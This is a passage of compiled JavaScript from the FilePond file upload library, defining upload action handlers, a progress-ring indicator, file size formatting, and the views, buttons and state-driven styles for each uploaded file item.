                    dispatch('REVERT_ITEM_PROCESSING', { id: item.id });
                    return;
                }

                // abort
                item.abortProcessing().then(function() {
                    var shouldRemove = state.options.instantUpload;
                    if (shouldRemove) {
                        dispatch('REMOVE_ITEM', { query: item.id });
                    }
                });
            }),

            REQUEST_REVERT_ITEM_PROCESSING: getItemByQueryFromState(state, function(item) {
                // not instant uploading, revert immediately
                if (!state.options.instantUpload) {
                    dispatch('REVERT_ITEM_PROCESSING', { query: item });
                    return;
                }

                // if we're instant uploading the file will also be removed if we revert,
                // so if a before remove file hook is defined we need to run it now
                var handleRevert = function handleRevert(shouldRevert) {
                    if (!shouldRevert) return;
                    dispatch('REVERT_ITEM_PROCESSING', { query: item });
                };

                var fn = query('GET_BEFORE_REMOVE_FILE');
                if (!fn) {
                    return handleRevert(true);
                }

                var requestRemoveResult = fn(createItemAPI(item));
                if (requestRemoveResult == null) {
                    // undefined or null
                    return handleRevert(true);
                }

                if (typeof requestRemoveResult === 'boolean') {
                    return handleRevert(requestRemoveResult);
                }

                if (typeof requestRemoveResult.then === 'function') {
                    requestRemoveResult.then(handleRevert);
                }
            }),

            REVERT_ITEM_PROCESSING: getItemByQueryFromState(state, function(item) {
                item.revert(
                    createRevertFunction(state.options.server.url, state.options.server.revert),
                    query('GET_FORCE_REVERT')
                )
                    .then(function() {
                        var shouldRemove = state.options.instantUpload || isMockItem(item);
                        if (shouldRemove) {
                            dispatch('REMOVE_ITEM', { query: item.id });
                        }
                    })
                    .catch(function() {});
            }),

            SET_OPTIONS: function SET_OPTIONS(_ref11) {
                var options = _ref11.options;
                // get all keys passed
                var optionKeys = Object.keys(options);

                // get prioritized keyed to include (remove once not in options object)
                var prioritizedOptionKeys = PrioritizedOptions.filter(function(key) {
                    return optionKeys.includes(key);
                });

                // order the keys, prioritized first, then rest
                var orderedOptionKeys = [].concat(
                    _toConsumableArray(prioritizedOptionKeys),
                    _toConsumableArray(
                        Object.keys(options).filter(function(key) {
                            return !prioritizedOptionKeys.includes(key);
                        })
                    )
                );

                // dispatch set event for each option
                orderedOptionKeys.forEach(function(key) {
                    dispatch('SET_' + fromCamels(key, '_').toUpperCase(), {
                        value: options[key],
                    });
                });
            },
        };
    };

    var PrioritizedOptions = ['server'];

    var formatFilename = function formatFilename(name) {
        return name;
    };

    var createElement$1 = function createElement(tagName) {
        return document.createElement(tagName);
    };

    var text = function text(node, value) {
        var textNode = node.childNodes[0];
        if (!textNode) {
            textNode = document.createTextNode(value);
            node.appendChild(textNode);
        } else if (value !== textNode.nodeValue) {
            textNode.nodeValue = value;
        }
    };

    var polarToCartesian = function polarToCartesian(centerX, centerY, radius, angleInDegrees) {
        var angleInRadians = (((angleInDegrees % 360) - 90) * Math.PI) / 180.0;
        return {
            x: centerX + radius * Math.cos(angleInRadians),
            y: centerY + radius * Math.sin(angleInRadians),
        };
    };

    var describeArc = function describeArc(x, y, radius, startAngle, endAngle, arcSweep) {
        var start = polarToCartesian(x, y, radius, endAngle);
        var end = polarToCartesian(x, y, radius, startAngle);
        return ['M', start.x, start.y, 'A', radius, radius, 0, arcSweep, 0, end.x, end.y].join(' ');
    };

    var percentageArc = function percentageArc(x, y, radius, from, to) {
        var arcSweep = 1;
        if (to > from && to - from <= 0.5) {
            arcSweep = 0;
        }
        if (from > to && from - to >= 0.5) {
            arcSweep = 0;
        }
        return describeArc(
            x,
            y,
            radius,
            Math.min(0.9999, from) * 360,
            Math.min(0.9999, to) * 360,
            arcSweep
        );
    };

    var create = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;
        // start at 0
        props.spin = false;
        props.progress = 0;
        props.opacity = 0;

        // svg
        var svg = createElement('svg');
        root.ref.path = createElement('path', {
            'stroke-width': 2,
            'stroke-linecap': 'round',
        });

        svg.appendChild(root.ref.path);

        root.ref.svg = svg;

        root.appendChild(svg);
    };

    var write = function write(_ref2) {
        var root = _ref2.root,
            props = _ref2.props;
        if (props.opacity === 0) {
            return;
        }

        if (props.align) {
            root.element.dataset.align = props.align;
        }

        // get width of stroke
        var ringStrokeWidth = parseInt(attr(root.ref.path, 'stroke-width'), 10);

        // calculate size of ring
        var size = root.rect.element.width * 0.5;

        // ring state
        var ringFrom = 0;
        var ringTo = 0;

        // now in busy mode
        if (props.spin) {
            ringFrom = 0;
            ringTo = 0.5;
        } else {
            ringFrom = 0;
            ringTo = props.progress;
        }

        // get arc path
        var coordinates = percentageArc(size, size, size - ringStrokeWidth, ringFrom, ringTo);

        // update progress bar
        attr(root.ref.path, 'd', coordinates);

        // hide while contains 0 value
        attr(root.ref.path, 'stroke-opacity', props.spin || props.progress > 0 ? 1 : 0);
    };

    var progressIndicator = createView({
        tag: 'div',
        name: 'progress-indicator',
        ignoreRectUpdate: true,
        ignoreRect: true,
        create: create,
        write: write,
        mixins: {
            apis: ['progress', 'spin', 'align'],
            styles: ['opacity'],
            animations: {
                opacity: { type: 'tween', duration: 500 },
                progress: {
                    type: 'spring',
                    stiffness: 0.95,
                    damping: 0.65,
                    mass: 10,
                },
            },
        },
    });

    var create$1 = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;
        root.element.innerHTML = (props.icon || '') + ('<span>' + props.label + '</span>');

        props.isDisabled = false;
    };

    var write$1 = function write(_ref2) {
        var root = _ref2.root,
            props = _ref2.props;
        var isDisabled = props.isDisabled;
        var shouldDisable = root.query('GET_DISABLED') || props.opacity === 0;

        if (shouldDisable && !isDisabled) {
            props.isDisabled = true;
            attr(root.element, 'disabled', 'disabled');
        } else if (!shouldDisable && isDisabled) {
            props.isDisabled = false;
            root.element.removeAttribute('disabled');
        }
    };

    var fileActionButton = createView({
        tag: 'button',
        attributes: {
            type: 'button',
        },

        ignoreRect: true,
        ignoreRectUpdate: true,
        name: 'file-action-button',
        mixins: {
            apis: ['label'],
            styles: ['translateX', 'translateY', 'scaleX', 'scaleY', 'opacity'],
            animations: {
                scaleX: 'spring',
                scaleY: 'spring',
                translateX: 'spring',
                translateY: 'spring',
                opacity: { type: 'tween', duration: 250 },
            },

            listeners: true,
        },

        create: create$1,
        write: write$1,
    });

    var toNaturalFileSize = function toNaturalFileSize(bytes) {
        var decimalSeparator =
            arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '.';
        var base = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : 1000;
        var options = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};
        var _options$labelBytes = options.labelBytes,
            labelBytes = _options$labelBytes === void 0 ? 'bytes' : _options$labelBytes,
            _options$labelKilobyt = options.labelKilobytes,
            labelKilobytes = _options$labelKilobyt === void 0 ? 'KB' : _options$labelKilobyt,
            _options$labelMegabyt = options.labelMegabytes,
            labelMegabytes = _options$labelMegabyt === void 0 ? 'MB' : _options$labelMegabyt,
            _options$labelGigabyt = options.labelGigabytes,
            labelGigabytes = _options$labelGigabyt === void 0 ? 'GB' : _options$labelGigabyt;

        // no negative byte sizes
        bytes = Math.round(Math.abs(bytes));

        var KB = base;
        var MB = base * base;
        var GB = base * base * base;

        // just bytes
        if (bytes < KB) {
            return bytes + ' ' + labelBytes;
        }

        // kilobytes
        if (bytes < MB) {
            return Math.floor(bytes / KB) + ' ' + labelKilobytes;
        }

        // megabytes
        if (bytes < GB) {
            return removeDecimalsWhenZero(bytes / MB, 1, decimalSeparator) + ' ' + labelMegabytes;
        }

        // gigabytes
        return removeDecimalsWhenZero(bytes / GB, 2, decimalSeparator) + ' ' + labelGigabytes;
    };

    var removeDecimalsWhenZero = function removeDecimalsWhenZero(value, decimalCount, separator) {
        return value
            .toFixed(decimalCount)
            .split('.')
            .filter(function(part) {
                return part !== '0';
            })
            .join(separator);
    };

    var create$2 = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;
        // filename
        var fileName = createElement$1('span');
        fileName.className = 'filepond--file-info-main';
        // hide for screenreaders
        // the file is contained in a fieldset with legend that contains the filename
        // no need to read it twice
        attr(fileName, 'aria-hidden', 'true');
        root.appendChild(fileName);
        root.ref.fileName = fileName;

        // filesize
        var fileSize = createElement$1('span');
        fileSize.className = 'filepond--file-info-sub';
        root.appendChild(fileSize);
        root.ref.fileSize = fileSize;

        // set initial values
        text(fileSize, root.query('GET_LABEL_FILE_WAITING_FOR_SIZE'));
        text(fileName, formatFilename(root.query('GET_ITEM_NAME', props.id)));
    };

    var updateFile = function updateFile(_ref2) {
        var root = _ref2.root,
            props = _ref2.props;
        text(
            root.ref.fileSize,
            toNaturalFileSize(
                root.query('GET_ITEM_SIZE', props.id),
                '.',
                root.query('GET_FILE_SIZE_BASE'),
                root.query('GET_FILE_SIZE_LABELS', root.query)
            )
        );

        text(root.ref.fileName, formatFilename(root.query('GET_ITEM_NAME', props.id)));
    };

    var updateFileSizeOnError = function updateFileSizeOnError(_ref3) {
        var root = _ref3.root,
            props = _ref3.props;
        // if size is available don't fallback to unknown size message
        if (isInt(root.query('GET_ITEM_SIZE', props.id))) {
            updateFile({ root: root, props: props });
            return;
        }

        text(root.ref.fileSize, root.query('GET_LABEL_FILE_SIZE_NOT_AVAILABLE'));
    };

    var fileInfo = createView({
        name: 'file-info',
        ignoreRect: true,
        ignoreRectUpdate: true,
        write: createRoute({
            DID_LOAD_ITEM: updateFile,
            DID_UPDATE_ITEM_META: updateFile,
            DID_THROW_ITEM_LOAD_ERROR: updateFileSizeOnError,
            DID_THROW_ITEM_INVALID: updateFileSizeOnError,
        }),

        didCreateView: function didCreateView(root) {
            applyFilters('CREATE_VIEW', Object.assign({}, root, { view: root }));
        },
        create: create$2,
        mixins: {
            styles: ['translateX', 'translateY'],
            animations: {
                translateX: 'spring',
                translateY: 'spring',
            },
        },
    });

    var toPercentage = function toPercentage(value) {
        return Math.round(value * 100);
    };

    var create$3 = function create(_ref) {
        var root = _ref.root;

        // main status
        var main = createElement$1('span');
        main.className = 'filepond--file-status-main';
        root.appendChild(main);
        root.ref.main = main;

        // sub status
        var sub = createElement$1('span');
        sub.className = 'filepond--file-status-sub';
        root.appendChild(sub);
        root.ref.sub = sub;

        didSetItemLoadProgress({ root: root, action: { progress: null } });
    };

    var didSetItemLoadProgress = function didSetItemLoadProgress(_ref2) {
        var root = _ref2.root,
            action = _ref2.action;
        var title =
            action.progress === null
                ? root.query('GET_LABEL_FILE_LOADING')
                : root.query('GET_LABEL_FILE_LOADING') + ' ' + toPercentage(action.progress) + '%';

        text(root.ref.main, title);
        text(root.ref.sub, root.query('GET_LABEL_TAP_TO_CANCEL'));
    };

    var didSetItemProcessProgress = function didSetItemProcessProgress(_ref3) {
        var root = _ref3.root,
            action = _ref3.action;
        var title =
            action.progress === null
                ? root.query('GET_LABEL_FILE_PROCESSING')
                : root.query('GET_LABEL_FILE_PROCESSING') +
                  ' ' +
                  toPercentage(action.progress) +
                  '%';

        text(root.ref.main, title);
        text(root.ref.sub, root.query('GET_LABEL_TAP_TO_CANCEL'));
    };

    var didRequestItemProcessing = function didRequestItemProcessing(_ref4) {
        var root = _ref4.root;
        text(root.ref.main, root.query('GET_LABEL_FILE_PROCESSING'));
        text(root.ref.sub, root.query('GET_LABEL_TAP_TO_CANCEL'));
    };

    var didAbortItemProcessing = function didAbortItemProcessing(_ref5) {
        var root = _ref5.root;
        text(root.ref.main, root.query('GET_LABEL_FILE_PROCESSING_ABORTED'));
        text(root.ref.sub, root.query('GET_LABEL_TAP_TO_RETRY'));
    };

    var didCompleteItemProcessing = function didCompleteItemProcessing(_ref6) {
        var root = _ref6.root;
        text(root.ref.main, root.query('GET_LABEL_FILE_PROCESSING_COMPLETE'));
        text(root.ref.sub, root.query('GET_LABEL_TAP_TO_UNDO'));
    };

    var clear = function clear(_ref7) {
        var root = _ref7.root;
        text(root.ref.main, '');
        text(root.ref.sub, '');
    };

    var error = function error(_ref8) {
        var root = _ref8.root,
            action = _ref8.action;
        text(root.ref.main, action.status.main);
        text(root.ref.sub, action.status.sub);
    };

    var fileStatus = createView({
        name: 'file-status',
        ignoreRect: true,
        ignoreRectUpdate: true,
        write: createRoute({
            DID_LOAD_ITEM: clear,
            DID_REVERT_ITEM_PROCESSING: clear,
            DID_REQUEST_ITEM_PROCESSING: didRequestItemProcessing,
            DID_ABORT_ITEM_PROCESSING: didAbortItemProcessing,
            DID_COMPLETE_ITEM_PROCESSING: didCompleteItemProcessing,
            DID_UPDATE_ITEM_PROCESS_PROGRESS: didSetItemProcessProgress,
            DID_UPDATE_ITEM_LOAD_PROGRESS: didSetItemLoadProgress,
            DID_THROW_ITEM_LOAD_ERROR: error,
            DID_THROW_ITEM_INVALID: error,
            DID_THROW_ITEM_PROCESSING_ERROR: error,
            DID_THROW_ITEM_PROCESSING_REVERT_ERROR: error,
            DID_THROW_ITEM_REMOVE_ERROR: error,
        }),

        didCreateView: function didCreateView(root) {
            applyFilters('CREATE_VIEW', Object.assign({}, root, { view: root }));
        },
        create: create$3,
        mixins: {
            styles: ['translateX', 'translateY', 'opacity'],
            animations: {
                opacity: { type: 'tween', duration: 250 },
                translateX: 'spring',
                translateY: 'spring',
            },
        },
    });

    /**
     * Button definitions for the file view
     */

    var Buttons = {
        AbortItemLoad: {
            label: 'GET_LABEL_BUTTON_ABORT_ITEM_LOAD',
            action: 'ABORT_ITEM_LOAD',
            className: 'filepond--action-abort-item-load',
            align: 'LOAD_INDICATOR_POSITION', // right
        },
        RetryItemLoad: {
            label: 'GET_LABEL_BUTTON_RETRY_ITEM_LOAD',
            action: 'RETRY_ITEM_LOAD',
            icon: 'GET_ICON_RETRY',
            className: 'filepond--action-retry-item-load',
            align: 'BUTTON_PROCESS_ITEM_POSITION', // right
        },
        RemoveItem: {
            label: 'GET_LABEL_BUTTON_REMOVE_ITEM',
            action: 'REQUEST_REMOVE_ITEM',
            icon: 'GET_ICON_REMOVE',
            className: 'filepond--action-remove-item',
            align: 'BUTTON_REMOVE_ITEM_POSITION', // left
        },
        ProcessItem: {
            label: 'GET_LABEL_BUTTON_PROCESS_ITEM',
            action: 'REQUEST_ITEM_PROCESSING',
            icon: 'GET_ICON_PROCESS',
            className: 'filepond--action-process-item',
            align: 'BUTTON_PROCESS_ITEM_POSITION', // right
        },
        AbortItemProcessing: {
            label: 'GET_LABEL_BUTTON_ABORT_ITEM_PROCESSING',
            action: 'ABORT_ITEM_PROCESSING',
            className: 'filepond--action-abort-item-processing',
            align: 'BUTTON_PROCESS_ITEM_POSITION', // right
        },
        RetryItemProcessing: {
            label: 'GET_LABEL_BUTTON_RETRY_ITEM_PROCESSING',
            action: 'RETRY_ITEM_PROCESSING',
            icon: 'GET_ICON_RETRY',
            className: 'filepond--action-retry-item-processing',
            align: 'BUTTON_PROCESS_ITEM_POSITION', // right
        },
        RevertItemProcessing: {
            label: 'GET_LABEL_BUTTON_UNDO_ITEM_PROCESSING',
            action: 'REQUEST_REVERT_ITEM_PROCESSING',
            icon: 'GET_ICON_UNDO',
            className: 'filepond--action-revert-item-processing',
            align: 'BUTTON_PROCESS_ITEM_POSITION', // right
        },
    };

    // make a list of buttons, we can then remove buttons from this list if they're disabled
    var ButtonKeys = [];
    forin(Buttons, function(key) {
        ButtonKeys.push(key);
    });

    var calculateFileInfoOffset = function calculateFileInfoOffset(root) {
        if (getRemoveIndicatorAligment(root) === 'right') return 0;
        var buttonRect = root.ref.buttonRemoveItem.rect.element;
        return buttonRect.hidden ? null : buttonRect.width + buttonRect.left;
    };

    var calculateButtonWidth = function calculateButtonWidth(root) {
        var buttonRect = root.ref.buttonAbortItemLoad.rect.element;
        return buttonRect.width;
    };

    // Force on full pixels so text stays crips
    var calculateFileVerticalCenterOffset = function calculateFileVerticalCenterOffset(root) {
        return Math.floor(root.ref.buttonRemoveItem.rect.element.height / 4);
    };
    var calculateFileHorizontalCenterOffset = function calculateFileHorizontalCenterOffset(root) {
        return Math.floor(root.ref.buttonRemoveItem.rect.element.left / 2);
    };

    var getLoadIndicatorAlignment = function getLoadIndicatorAlignment(root) {
        return root.query('GET_STYLE_LOAD_INDICATOR_POSITION');
    };
    var getProcessIndicatorAlignment = function getProcessIndicatorAlignment(root) {
        return root.query('GET_STYLE_PROGRESS_INDICATOR_POSITION');
    };
    var getRemoveIndicatorAligment = function getRemoveIndicatorAligment(root) {
        return root.query('GET_STYLE_BUTTON_REMOVE_ITEM_POSITION');
    };

    var DefaultStyle = {
        buttonAbortItemLoad: { opacity: 0 },
        buttonRetryItemLoad: { opacity: 0 },
        buttonRemoveItem: { opacity: 0 },
        buttonProcessItem: { opacity: 0 },
        buttonAbortItemProcessing: { opacity: 0 },
        buttonRetryItemProcessing: { opacity: 0 },
        buttonRevertItemProcessing: { opacity: 0 },
        loadProgressIndicator: { opacity: 0, align: getLoadIndicatorAlignment },
        processProgressIndicator: { opacity: 0, align: getProcessIndicatorAlignment },
        processingCompleteIndicator: { opacity: 0, scaleX: 0.75, scaleY: 0.75 },
        info: { translateX: 0, translateY: 0, opacity: 0 },
        status: { translateX: 0, translateY: 0, opacity: 0 },
    };

    var IdleStyle = {
        buttonRemoveItem: { opacity: 1 },
        buttonProcessItem: { opacity: 1 },
        info: { translateX: calculateFileInfoOffset },
        status: { translateX: calculateFileInfoOffset },
    };

    var ProcessingStyle = {
        buttonAbortItemProcessing: { opacity: 1 },
        processProgressIndicator: { opacity: 1 },
        status: { opacity: 1 },
    };

    var StyleMap = {
        DID_THROW_ITEM_INVALID: {
            buttonRemoveItem: { opacity: 1 },
            info: { translateX: calculateFileInfoOffset },
            status: { translateX: calculateFileInfoOffset, opacity: 1 },
        },

        DID_START_ITEM_LOAD: {
            buttonAbortItemLoad: { opacity: 1 },
            loadProgressIndicator: { opacity: 1 },
            status: { opacity: 1 },
        },

        DID_THROW_ITEM_LOAD_ERROR: {
            buttonRetryItemLoad: { opacity: 1 },
            buttonRemoveItem: { opacity: 1 },
            info: { translateX: calculateFileInfoOffset },
            status: { opacity: 1 },
        },

        DID_START_ITEM_REMOVE: {
            processProgressIndicator: { opacity: 1, align: getRemoveIndicatorAligment },
            info: { translateX: calculateFileInfoOffset },
            status: { opacity: 0 },
        },

        DID_THROW_ITEM_REMOVE_ERROR: {
            processProgressIndicator: { opacity: 0, align: getRemoveIndicatorAligment },
            buttonRemoveItem: { opacity: 1 },
            info: { translateX: calculateFileInfoOffset },
            status: { opacity: 1, translateX: calculateFileInfoOffset },
        },

        DID_LOAD_ITEM: IdleStyle,
        DID_LOAD_LOCAL_ITEM: {
            buttonRemoveItem: { opacity: 1 },
            info: { translateX: calculateFileInfoOffset },
            status: { translateX: calculateFileInfoOffset },
        },

        DID_START_ITEM_PROCESSING: ProcessingStyle,
        DID_REQUEST_ITEM_PROCESSING: ProcessingStyle,
        DID_UPDATE_ITEM_PROCESS_PROGRESS: ProcessingStyle,
        DID_COMPLETE_ITEM_PROCESSING: {
            buttonRevertItemProcessing: { opacity: 1 },
            info: { opacity: 1 },
            status: { opacity: 1 },
        },

        DID_THROW_ITEM_PROCESSING_ERROR: {
            buttonRemoveItem: { opacity: 1 },
            buttonRetryItemProcessing: { opacity: 1 },
            status: { opacity: 1 },
            info: { translateX: calculateFileInfoOffset },
        },

        DID_THROW_ITEM_PROCESSING_REVERT_ERROR: {
            buttonRevertItemProcessing: { opacity: 1 },
            status: { opacity: 1 },
            info: { opacity: 1 },
        },

        DID_ABORT_ITEM_PROCESSING: {
            buttonRemoveItem: { opacity: 1 },
            buttonProcessItem: { opacity: 1 },
            info: { translateX: calculateFileInfoOffset },
            status: { opacity: 1 },
        },

        DID_REVERT_ITEM_PROCESSING: IdleStyle,
    };

    // complete indicator view
    var processingCompleteIndicatorView = createView({
        create: function create(_ref) {
            var root = _ref.root;
            root.element.innerHTML = root.query('GET_ICON_DONE');
        },
        name: 'processing-complete-indicator',
        ignoreRect: true,
        mixins: {
            styles: ['scaleX', 'scaleY', 'opacity'],
            animations: {
                scaleX: 'spring',
                scaleY: 'spring',
                opacity: { type: 'tween', duration: 250 },
            },
        },
    });

    /**
     * Creates the file view
     */
    var create$4 = function create(_ref2) {
        var root = _ref2.root,
            props = _ref2.props;
        // copy Buttons object
        var LocalButtons = Object.keys(Buttons).reduce(function(prev, curr) {
            prev[curr] = Object.assign({}, Buttons[curr]);
            return prev;
        }, {});
        var id = props.id;

        // allow reverting upload
        var allowRevert = root.query('GET_ALLOW_REVERT');

        // allow remove file
        var allowRemove = root.query('GET_ALLOW_REMOVE');

        // allow processing upload
        var allowProcess = root.query('GET_ALLOW_PROCESS');

        // is instant uploading, need this to determine the icon of the undo button
        var instantUpload = root.query('GET_INSTANT_UPLOAD');

        // is async set up
        var isAsync = root.query('IS_ASYNC');

        // should align remove item buttons
        var alignRemoveItemButton = root.query('GET_STYLE_BUTTON_REMOVE_ITEM_ALIGN');

        // enabled buttons array
        var buttonFilter;
        if (isAsync) {
            if (allowProcess && !allowRevert) {
                // only remove revert button
                buttonFilter = function buttonFilter(key) {
                    return !/RevertItemProcessing/.test(key);
                };
            } else if (!allowProcess && allowRevert) {
                // only remove process button
                buttonFilter = function buttonFilter(key) {
                    return !/ProcessItem|RetryItemProcessing|AbortItemProcessing/.test(key);
                };
            } else if (!allowProcess && !allowRevert) {
                // remove all process buttons
                buttonFilter = function buttonFilter(key) {
                    return !/Process/.test(key);
                };
            }
        } else {
            // no process controls available
            buttonFilter = function buttonFilter(key) {
                return !/Process/.test(key);
            };
        }

        var enabledButtons = buttonFilter ? ButtonKeys.filter(buttonFilter) : ButtonKeys.concat();

        // update icon and label for revert button when instant uploading
        if (instantUpload && allowRevert) {
            LocalButtons['RevertItemProcessing'].label = 'GET_LABEL_BUTTON_REMOVE_ITEM';
            LocalButtons['RevertItemProcessing'].icon = 'GET_ICON_REMOVE';
        }

        // remove last button (revert) if not allowed
        if (isAsync && !allowRevert) {
            var map = StyleMap['DID_COMPLETE_ITEM_PROCESSING'];
            map.info.translateX = calculateFileHorizontalCenterOffset;
            map.info.translateY = calculateFileVerticalCenterOffset;
            map.status.translateY = calculateFileVerticalCenterOffset;
            map.processingCompleteIndicator = { opacity: 1, scaleX: 1, scaleY: 1 };
        }

        // should align center
        if (isAsync && !allowProcess) {
            [
                'DID_START_ITEM_PROCESSING',
                'DID_REQUEST_ITEM_PROCESSING',
                'DID_UPDATE_ITEM_PROCESS_PROGRESS',
                'DID_THROW_ITEM_PROCESSING_ERROR',
            ].forEach(function(key) {
                StyleMap[key].status.translateY = calculateFileVerticalCenterOffset;
            });
            StyleMap['DID_THROW_ITEM_PROCESSING_ERROR'].status.translateX = calculateButtonWidth;
        }

        // move remove button to right
        if (alignRemoveItemButton && allowRevert) {
            LocalButtons['RevertItemProcessing'].align = 'BUTTON_REMOVE_ITEM_POSITION';
            var _map = StyleMap['DID_COMPLETE_ITEM_PROCESSING'];
            _map.info.translateX = calculateFileInfoOffset;
            _map.status.translateY = calculateFileVerticalCenterOffset;
            _map.processingCompleteIndicator = { opacity: 1, scaleX: 1, scaleY: 1 };
        }

        // show/hide RemoveItem button
        if (!allowRemove) {
            LocalButtons['RemoveItem'].disabled = true;
        }

        // create the button views
        forin(LocalButtons, function(key, definition) {
            // create button
            var buttonView = root.createChildView(fileActionButton, {
                label: root.query(definition.label),
                icon: root.query(definition.icon),
                opacity: 0,
            });

            // should be appended?
            if (enabledButtons.includes(key)) {
                root.appendChildView(buttonView);
            }

            // toggle
            if (definition.disabled) {
                buttonView.element.setAttribute('disabled', 'disabled');
                buttonView.element.setAttribute('hidden', 'hidden');
            }

            // add position attribute
            buttonView.element.dataset.align = root.query('GET_STYLE_' + definition.align);

            // add class
            buttonView.element.classList.add(definition.className);

            // handle interactions
            buttonView.on('click', function(e) {
                e.stopPropagation();
                if (definition.disabled) return;
                root.dispatch(definition.action, { query: id });
            });

            // set reference
            root.ref['button' + key] = buttonView;
        });

        // checkmark
        root.ref.processingCompleteIndicator = root.appendChildView(
            root.createChildView(processingCompleteIndicatorView)
        );

        root.ref.processingCompleteIndicator.element.dataset.align = root.query(
            'GET_STYLE_BUTTON_PROCESS_ITEM_POSITION'
        );

        // create file info view
        root.ref.info = root.appendChildView(root.createChildView(fileInfo, { id: id }));

        // create file status view
        root.ref.status = root.appendChildView(root.createChildView(fileStatus, { id: id }));

        // add progress indicators
        var loadIndicatorView = root.appendChildView(
            root.createChildView(progressIndicator, {
                opacity: 0,
                align: root.query('GET_STYLE_LOAD_INDICATOR_POSITION'),
            })
        );

        loadIndicatorView.element.classList.add('filepond--load-indicator');
        root.ref.loadProgressIndicator = loadIndicatorView;

        var progressIndicatorView = root.appendChildView(
            root.createChildView(progressIndicator, {
                opacity: 0,
                align: root.query('GET_STYLE_PROGRESS_INDICATOR_POSITION'),
            })
        );

        progressIndicatorView.element.classList.add('filepond--process-indicator');
        root.ref.processProgressIndicator = progressIndicatorView;

        // current active styles
        root.ref.activeStyles = [];
    };

    var write$2 = function write(_ref3) {
        var root = _ref3.root,
            actions = _ref3.actions,
            props = _ref3.props;
        // route actions
        route({ root: root, actions: actions, props: props });

        // select last state change action
        var action = actions
            .concat()
            .filter(function(action) {
                return /^DID_/.test(action.type);
            })
            .reverse()
            .find(function(action) {
                return StyleMap[action.type];
            });

        // a new action happened, let's get the matching styles
        if (action) {
            // define new active styles
            root.ref.activeStyles = [];

            var stylesToApply = StyleMap[action.type];
            forin(DefaultStyle, function(name, defaultStyles) {
                // get reference to control
                var control = root.ref[name];

                // loop over all styles for this control
                forin(defaultStyles, function(key, defaultValue) {
                    var value =
                        stylesToApply[name] && typeof stylesToApply[name][key] !== 'undefined'
                            ? stylesToApply[name][key]
                            : defaultValue;
                    root.ref.activeStyles.push({ control: control, key: key, value: value });
                });
            });
        }

        // apply active styles to element
        root.ref.activeStyles.forEach(function(_ref4) {
            var control = _ref4.control,
                key = _ref4.key,
                value = _ref4.value;
            control[key] = typeof value === 'function' ? value(root) : value;
        });
    };

    var route = createRoute({
        DID_SET_LABEL_BUTTON_ABORT_ITEM_PROCESSING: function DID_SET_LABEL_BUTTON_ABORT_ITEM_PROCESSING(
            _ref5
        ) {
            var root = _ref5.root,
                action = _ref5.action;
            root.ref.buttonAbortItemProcessing.label = action.value;
        },
        DID_SET_LABEL_BUTTON_ABORT_ITEM_LOAD: function DID_SET_LABEL_BUTTON_ABORT_ITEM_LOAD(_ref6) {
            var root = _ref6.root,
                action = _ref6.action;
            root.ref.buttonAbortItemLoad.label = action.value;
        },
        DID_SET_LABEL_BUTTON_ABORT_ITEM_REMOVAL: function DID_SET_LABEL_BUTTON_ABORT_ITEM_REMOVAL(
            _ref7
        ) {
            var root = _ref7.root,
                action = _ref7.action;
            root.ref.buttonAbortItemRemoval.label = action.value;
        },
        DID_REQUEST_ITEM_PROCESSING: function DID_REQUEST_ITEM_PROCESSING(_ref8) {
            var root = _ref8.root;
            root.ref.processProgressIndicator.spin = true;
            root.ref.processProgressIndicator.progress = 0;
        },
        DID_START_ITEM_LOAD: function DID_START_ITEM_LOAD(_ref9) {
            var root = _ref9.root;
            root.ref.loadProgressIndicator.spin = true;
            root.ref.loadProgressIndicator.progress = 0;
        },
        DID_START_ITEM_REMOVE: function DID_START_ITEM_REMOVE(_ref10) {
            var root = _ref10.root;
            root.ref.processProgressIndicator.spin = true;
            root.ref.processProgressIndicator.progress = 0;
        },
        DID_UPDATE_ITEM_LOAD_PROGRESS: function DID_UPDATE_ITEM_LOAD_PROGRESS(_ref11) {
            var root = _ref11.root,
                action = _ref11.action;
            root.ref.loadProgressIndicator.spin = false;
            root.ref.loadProgressIndicator.progress = action.progress;
        },
        DID_UPDATE_ITEM_PROCESS_PROGRESS: function DID_UPDATE_ITEM_PROCESS_PROGRESS(_ref12) {
            var root = _ref12.root,
                action = _ref12.action;
            root.ref.processProgressIndicator.spin = false;
            root.ref.processProgressIndicator.progress = action.progress;
        },
    });

    var file = createView({
        create: create$4,
        write: write$2,
        didCreateView: function didCreateView(root) {
            applyFilters('CREATE_VIEW', Object.assign({}, root, { view: root }));
        },
        name: 'file',
    });

    /**
     * Creates the file view
     */
    var create$5 = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;

        // filename
        root.ref.fileName = createElement$1('legend');
        root.appendChild(root.ref.fileName);

        // file appended
        root.ref.file = root.appendChildView(root.createChildView(file, { id: props.id }));

        // data has moved to data.js
        root.ref.data = false;
    };

    /**
     * Data storage
     */
    var didLoadItem = function didLoadItem(_ref2) {
        var root = _ref2.root,
            props = _ref2.props;
        // updates the legend of the fieldset so screenreaders can better group buttons
        text(root.ref.fileName, formatFilename(root.query('GET_ITEM_NAME', props.id)));
    };

    var fileWrapper = createView({
        create: create$5,
        ignoreRect: true,
        write: createRoute({
            DID_LOAD_ITEM: didLoadItem,
        }),

        didCreateView: function didCreateView(root) {
            applyFilters('CREATE_VIEW', Object.assign({}, root, { view: root }));
        },
        tag: 'fieldset',
        name: 'file-wrapper',
    });

    var PANEL_SPRING_PROPS = { type: 'spring', damping: 0.6, mass: 7 };

    var create$6 = function create(_ref) {
        var root = _ref.root,
            props = _ref.props;
        [
            {
                name: 'top',
            },

            {
                name: 'center',
                props: {
                    translateY: null,
                    scaleY: null,
                },

                mixins: {
                    animations: {
                        scaleY: PANEL_SPRING_PROPS,
                    },

                    styles: ['translateY', 'scaleY'],
                },
            },

            {
                name: 'bottom',
                props: {
                    translateY: null,
                },

                mixins: {
                    animations: {
                        translateY: PANEL_SPRING_PROPS,
                    },

                    styles: ['translateY'],
                },
            },
        ].forEach(function(section) {
            createSection(root, section, props.name);
        });

        root.element.classList.add('filepond--' + props.name);

        root.ref.scalable = null;
    };

    var createSection = function createSection(root, section, className) {
        var viewConstructor = createView({
            name: 'panel-' + section.name + ' filepond--' + className,
            mixins: section.mixins,
            ignoreRectUpdate: true,
        });

        var view = root.createChildView(viewConstructor, section.props);

